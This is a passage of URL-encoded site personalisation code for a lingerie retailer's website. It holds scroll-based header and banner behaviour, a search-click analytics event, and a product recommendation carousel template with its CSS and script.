t(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%0A%20%20let%20attemptCounter%20=%200;%0A%20%20let%20lastScrollY%20=%20window.scrollY;%20%20%20//%20%3C--%20track%20last%20scroll%20position%0A%0A%20%20attemptCounter++;%0A%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20const%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20scrollingUp%20=%20scrollY%20%3C%20lastScrollY;%0A%20%20%20%20%20%20const%20scrollingDown%20=%20scrollY%20%3E%20lastScrollY;%0A%0A%20%20%20%20%20%20lastScrollY%20=%20scrollY;%0A%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20/*%20SCROLL%20UP%20%E2%86%92%20remove%20stayTop%20*/%0A%20%20%20%20%20%20if%20(scrollingUp)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if%20(scrollingDown)%20%7B%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20/*%20Existing%20logic%20based%20on%20scroll%20position%20*/%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20promoStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%0A%20%20%20%20%20%20%20%20if%20(filterElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20if%20(headerElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip,%20emailStrip,%20benefitsStrip);%0A%0A%20%20%20%20if%20(attemptCounter%20%3C=%205)%20%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement(%0A%20%20'.ds-header.hide-on-scroll.sticky.white',%0A%20%20function%20()%20%7B%20checkStrips();%20%7D,%0A%20%201,%0A%20%20100,%0A%20%2010%0A);%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Search Event: Clicked","DYO.waitForElement('.ds-header__search',%20function%20()%20%7B%0A%0A%20%20function%20track(e)%20%7B%0A%20%20%20%20const%20searchInput%20=%20e.target.closest('input.form-control.search-field');%0A%20%20%20%20if%20(!searchInput)%20return;%0A%0A%20%20%20%20DY.API(%22event%22,%20%7B%0A%20%20%20%20%20%20name:%20%22Search%20Bar%20Clicked%22%0A%20%20%20%20%7D);%0A%20%20%20%20console.log(%22Search%20Bar%20Clicked%22);%0A%20%20%7D%0A%0A%20%20document.addEventListener(%22focusin%22,%20track);%0A%0A%7D,%201,%20100,%2010);%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20int